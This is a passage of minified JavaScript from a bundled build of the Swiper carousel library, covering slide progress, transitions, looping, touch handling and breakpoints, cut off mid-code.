e=t.activeIndex+r;if(e>t.slides.length&&!o)break;n.push(a(e))}else n.push(a(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;i=e>i?e:i}(i||0===i)&&t.$wrapperEl.css("height",`${i}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:o,rtlTranslate:r,snapGrid:i}=t;if(0===o.length)return;void 0===o[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;r&&(a=e),o.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<o.length;e+=1){const s=o[e];let l=s.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=o[0].swiperSlideOffset);const c=(a+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),u=(a-i[0]+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),d=-(a-l),p=d+t.slidesSizesGrid[e];(d>=0&&d<t.size-1||p>1&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(s),t.visibleSlidesIndexes.push(e),o.eq(e).addClass(n.slideVisibleClass)),s.progress=r?-c:c,s.originalProgress=r?-u:u}t.visibleSlides=Ah(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,o=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:i,isEnd:a}=t;const s=i,l=a;0===o?(r=0,i=!0,a=!0):(r=(e-t.minTranslate())/o,i=r<=0,a=r>=1),Object.assign(t,{progress:r,isBeginning:i,isEnd:a}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:o,activeIndex:r,realIndex:i}=e,a=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=a?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=s.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:o,snapGrid:r,params:i,activeIndex:a,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<o.length;e+=1)void 0!==o[e+1]?n>=o[e]&&n<o[e+1]-(o[e+1]-o[e])/2?u=e:n>=o[e]&&n<o[e+1]&&(u=e+1):n>=o[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),u===a)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const d=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:d,previousIndex:a,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==d&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,o=Ah(e).closest(`.${n.slideClass}`)[0];let r,i=!1;if(o)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===o){i=!0,r=e;break}if(!o||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=o,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(Ah(o).attr("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const Vh={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:o,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-o:o;if(t.cssMode)return o;let i=Eh(r[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:o,params:r,$wrapperEl:i,wrapperEl:a,progress:s}=n;let l,c=0,u=0;n.isHorizontal()?c=o?-e:e:u=e,r.roundLengths&&(c=Math.floor(c),u=Math.floor(u)),r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-u:r.virtualTranslate||i.transform(`translate3d(${c}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:u;const d=n.maxTranslate()-n.minTranslate();l=0===d?0:(e-n.minTranslate())/d,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,o=!0,r){const i=this,{params:a,wrapperEl:s}=i;if(i.animating&&a.preventInteractionOnTransition)return!1;const l=i.minTranslate(),c=i.maxTranslate();let u;if(u=o&&e>l?l:o&&e<c?c:e,i.updateProgress(u),a.cssMode){const e=i.isHorizontal();if(0===t)s[e?"scrollLeft":"scrollTop"]=-u;else{if(!i.support.smoothScroll)return Mh({swiper:i,targetPosition:-u,side:e?"left":"top"}),!0;s.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(i.setTransition(0),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};function Uh({swiper:e,runCallbacks:t,direction:n,step:o}){const{activeIndex:r,previousIndex:i}=e;let a=n;if(a||(a=r>i?"next":r<i?"prev":"reset"),e.emit(`transition${o}`),t&&r!==i){if("reset"===a)return void e.emit(`slideResetTransition${o}`);e.emit(`slideChangeTransition${o}`),"next"===a?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}const qh={slideTo:function(e=0,t=this.params.speed,n=!0,o,r){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let a=e;a<0&&(a=0);const{params:s,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:d,rtlTranslate:p,wrapperEl:f,enabled:m}=i;if(i.animating&&s.preventInteractionOnTransition||!m&&!o&&!r)return!1;const h=Math.min(i.params.slidesPerGroupSkip,a);let v=h+Math.floor((a-h)/i.params.slidesPerGroup);v>=l.length&&(v=l.length-1);const g=-l[v];if(s.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*g),n=Math.floor(100*c[e]),o=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<o-(o-n)/2?a=e:t>=n&&t<o&&(a=e+1):t>=n&&(a=e)}if(i.initialized&&a!==d){if(!i.allowSlideNext&&g<i.translate&&g<i.minTranslate())return!1;if(!i.allowSlidePrev&&g>i.translate&&g>i.maxTranslate()&&(d||0)!==a)return!1}let b;if(a!==(u||0)&&n&&i.emit("beforeSlideChangeStart"),i.updateProgress(g),b=a>d?"next":a<d?"prev":"reset",p&&-g===i.translate||!p&&g===i.translate)return i.updateActiveIndex(a),s.autoHeight&&i.updateAutoHeight(),i.updateSlidesClasses(),"slide"!==s.effect&&i.setTranslate(g),"reset"!==b&&(i.transitionStart(n,b),i.transitionEnd(n,b)),!1;if(s.cssMode){const e=i.isHorizontal(),n=p?g:-g;if(0===t){const t=i.virtual&&i.params.virtual.enabled;t&&(i.wrapperEl.style.scrollSnapType="none",i._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame(()=>{i.wrapperEl.style.scrollSnapType="",i._swiperImmediateVirtual=!1})}else{if(!i.support.smoothScroll)return Mh({swiper:i,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return i.setTransition(t),i.setTranslate(g),i.updateActiveIndex(a),i.updateSlidesClasses(),i.emit("beforeTransitionStart",t,o),i.transitionStart(n,b),0===t?i.transitionEnd(n,b):i.animating||(i.animating=!0,i.onSlideToWrapperTransitionEnd||(i.onSlideToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd),i.onSlideToWrapperTransitionEnd=null,delete i.onSlideToWrapperTransitionEnd,i.transitionEnd(n,b))}),i.$wrapperEl[0].addEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,o){if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let i=e;return r.params.loop&&(i+=r.loopedSlides),r.slideTo(i,t,n,o)},slideNext:function(e=this.params.speed,t=!0,n){const o=this,{animating:r,enabled:i,params:a}=o;if(!i)return o;let s=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(s=Math.max(o.slidesPerViewDynamic("current",!0),1));const l=o.activeIndex<a.slidesPerGroupSkip?1:s;if(a.loop){if(r&&a.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}return a.rewind&&o.isEnd?o.slideTo(0,e,t,n):o.slideTo(o.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const o=this,{params:r,animating:i,snapGrid:a,slidesGrid:s,rtlTranslate:l,enabled:c}=o;if(!c)return o;if(r.loop){if(i&&r.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=u(l?o.translate:-o.translate),p=a.map(e=>u(e));let f=a[p.indexOf(d)-1];if(void 0===f&&r.cssMode){let e;a.forEach((t,n)=>{d>=t&&(e=n)}),void 0!==e&&(f=a[e>0?e-1:e])}let m=0;if(void 0!==f&&(m=s.indexOf(f),m<0&&(m=o.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(m=m-o.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),r.rewind&&o.isBeginning){const r=o.params.virtual&&o.params.virtual.enabled&&o.virtual?o.virtual.slides.length-1:o.slides.length-1;return o.slideTo(r,e,t,n)}return o.slideTo(m,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,o=.5){const r=this;let i=r.activeIndex;const a=Math.min(r.params.slidesPerGroupSkip,i),s=a+Math.floor((i-a)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[s]){const e=r.snapGrid[s];l-e>(r.snapGrid[s+1]-e)*o&&(i+=r.params.slidesPerGroup)}else{const e=r.snapGrid[s-1];l-e<=(r.snapGrid[s]-e)*o&&(i-=r.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,r.slidesGrid.length-1),r.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,o="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,i=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt(Ah(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-o/2||i>e.slides.length-e.loopedSlides+o/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),kh(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-o?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),kh(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};const Gh={loopCreate:function(){const e=this,t=hh(),{params:n,$wrapperEl:o}=e,r=o.children().length>0?Ah(o.children()[0].parentNode):o;r.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let i=r.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-i.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let o=0;o<e;o+=1){const e=Ah(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);r.append(e)}i=r.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=i.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>i.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=i.length);const a=[],s=[];i.each((e,t)=>{Ah(e).attr("data-swiper-slide-index",t)});for(let t=0;t<e.loopedSlides;t+=1){const e=t-Math.floor(t/i.length)*i.length;s.push(i.eq(e)[0]),a.unshift(i.eq(i.length-e-1)[0])}for(let e=0;e<s.length;e+=1)r.append(Ah(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=a.length-1;e>=0;e-=1)r.prepend(Ah(a[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:o,allowSlidePrev:r,allowSlideNext:i,snapGrid:a,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-a[t]-e.getTranslate();if(t<o){l=n.length-3*o+t,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((s?-e.translate:e.translate)-c)}else if(t>=n.length-o){l=-n.length+t+o,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((s?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};function Hh(e){const t=this,n=hh(),o=gh(),r=t.touchEventsData,{params:i,touches:a,enabled:s}=t;if(!s)return;if(t.animating&&i.preventInteractionOnTransition)return;!t.animating&&i.cssMode&&i.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let c=Ah(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===l.type,!r.isTouchEvent&&"which"in l&&3===l.which)return;if(!r.isTouchEvent&&"button"in l&&l.button>0)return;if(r.isTouched&&r.isMoved)return;const u=!!i.noSwipingClass&&""!==i.noSwipingClass,d=e.composedPath?e.composedPath():e.path;u&&l.target&&l.target.shadowRoot&&d&&(c=Ah(d[0]));const p=i.noSwipingSelector?i.noSwipingSelector:`.${i.noSwipingClass}`,f=!(!l.target||!l.target.shadowRoot);if(i.noSwiping&&(f?function(e,t=this){return function t(n){if(!n||n===hh()||n===gh())return null;n.assignedSlot&&(n=n.assignedSlot);const o=n.closest(e);return o||n.getRootNode?o||t(n.getRootNode().host):null}(t)}(p,c[0]):c.closest(p)[0]))return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;a.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,a.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const m=a.currentX,h=a.currentY,v=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,g=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(v&&(m<=g||m>=o.innerWidth-g)){if("prevent"!==v)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=m,a.startY=h,r.touchStartTime=Th(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(r.focusableElements)&&(e=!1,"SELECT"===c[0].nodeName&&(r.isTouched=!1)),n.activeElement&&Ah(n.activeElement).is(r.focusableElements)&&n.activeElement!==c[0]&&n.activeElement.blur();const o=e&&t.allowTouchMove&&i.touchStartPreventDefault;!i.touchStartForcePreventDefault&&!o||c[0].isContentEditable||l.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!i.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",l)}function Wh(e){const t=hh(),n=this,o=n.touchEventsData,{params:r,touches:i,rtlTranslate:a,enabled:s}=n;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!o.isTouched)return void(o.startMoving&&o.isScrolling&&n.emit("touchMoveOpposite",l));if(o.isTouchEvent&&"touchmove"!==l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,d="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=d);if(!n.allowTouchMove)return Ah(l.target).is(o.focusableElements)||(n.allowClick=!1),void(o.isTouched&&(Object.assign(i,{startX:u,startY:d,currentX:u,currentY:d}),o.touchStartTime=Th()));if(o.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(d<i.startY&&n.translate<=n.maxTranslate()||d>i.startY&&n.translate>=n.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(u<i.startX&&n.translate<=n.maxTranslate()||u>i.startX&&n.translate>=n.minTranslate())return;if(o.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&Ah(l.target).is(o.focusableElements))return o.isMoved=!0,void(n.allowClick=!1);if(o.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=d;const p=i.currentX-i.startX,f=i.currentY-i.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if(void 0===o.isScrolling){let e;n.isHorizontal()&&i.currentY===i.startY||n.isVertical()&&i.currentX===i.startX?o.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,o.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(o.isScrolling&&n.emit("touchMoveOpposite",l),void 0===o.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(o.startMoving=!0)),o.isScrolling)return void(o.isTouched=!1);if(!o.startMoving)return;n.allowClick=!1,!r.cssMode&&l.cancelable&&l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation(),o.isMoved||(r.loop&&!r.cssMode&&n.loopFix(),o.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),o.isMoved=!0;let m=n.isHorizontal()?p:f;i.diff=m,m*=r.touchRatio,a&&(m=-m),n.swipeDirection=m>0?"prev":"next",o.currentTranslate=m+o.startTranslate;let h=!0,v=r.resistanceRatio;if(r.touchReleaseOnEdges&&(v=0),m>0&&o.currentTranslate>n.minTranslate()?(h=!1,r.resistance&&(o.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+o.startTranslate+m)**v)):m<0&&o.currentTranslate<n.maxTranslate()&&(h=!1,r.resistance&&(o.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-o.startTranslate-m)**v)),h&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),n.allowSlidePrev||n.allowSlideNext||(o.currentTranslate=o.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,o.currentTranslate=o.startTranslate,void(i.diff=n.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(o.currentTranslate),n.setTranslate(o.currentTranslate))}function Yh(e){const t=this,n=t.touchEventsData,{params:o,touches:r,rtlTranslate:i,slidesGrid:a,enabled:s}=t;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&o.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);o.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=Th(),u=c-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=Th(),kh(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let d;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=o.followFinger?i?t.translate:-t.translate:-n.currentTranslate,o.cssMode)return;if(t.params.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:d});let p=0,f=t.slidesSizesGrid[0];for(let e=0;e<a.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==a[e+t]?d>=a[e]&&d<a[e+t]&&(p=e,f=a[e+t]-a[e]):d>=a[e]&&(p=e,f=a[a.length-1]-a[a.length-2])}let m=null,h=null;o.rewind&&(t.isBeginning?h=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(m=0));const v=(d-a[p])/f,g=p<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?m:p+g):t.slideTo(p)),"prev"===t.swipeDirection&&(v>1-o.longSwipesRatio?t.slideTo(p+g):null!==h&&v<0&&Math.abs(v)>o.longSwipesRatio?t.slideTo(h):t.slideTo(p))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(p+g):t.slideTo(p):("next"===t.swipeDirection&&t.slideTo(null!==m?m:p+g),"prev"===t.swipeDirection&&t.slideTo(null!==h?h:p))}}function Xh(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:o,allowSlidePrev:r,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=o,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function Kh(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Jh(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:o}=e;if(!o)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const i=e.maxTranslate()-e.minTranslate();r=0===i?0:(e.translate-e.minTranslate())/i,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let Qh=!1;function Zh(){}const ev=(e,t)=>{const n=hh(),{params:o,touchEvents:r,el:i,wrapperEl:a,device:s,support:l}=e,c=!!o.nested,u="on"===t?"addEventListener":"removeEventListener",d=t;if(l.touch){const t=!("touchstart"!==r.start||!l.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};i[u](r.start,e.onTouchStart,t),i[u](r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),i[u](r.end,e.onTouchEnd,t),r.cancel&&i[u](r.cancel,e.onTouchEnd,t)}else i[u](r.start,e.onTouchStart,!1),n[u](r.move,e.onTouchMove,c),n[u](r.end,e.onTouchEnd,!1);(o.preventClicks||o.preventClicksPropagation)&&i[u]("click",e.onClick,!0),o.cssMode&&a[u]("scroll",e.onScroll),o.updateOnWindowResize?e[d](s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Xh,!0):e[d]("observerUpdate",Xh,!0)};const tv={attachEvents:function(){const e=this,t=hh(),{params:n,support:o}=e;e.onTouchStart=Hh.bind(e),e.onTouchMove=Wh.bind(e),e.onTouchEnd=Yh.bind(e),n.cssMode&&(e.onScroll=Jh.bind(e)),e.onClick=Kh.bind(e),o.touch&&!Qh&&(t.addEventListener("touchstart",Zh),Qh=!0),ev(e,"on")},detachEvents:function(){ev(this,"off")}},nv=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const ov={setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:o=0,params:r,$el:i}=e,a=r.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const s=e.getBreakpoint(a,e.params.breakpointsBase,e.el);if(!s||e.currentBreakpoint===s)return;const l=(s in a?a[s]:void 0)||e.originalParams,c=nv(e,r),u=nv(e,l),d=r.enabled;c&&!u?(i.removeClass(`${r.containerModifierClass}grid 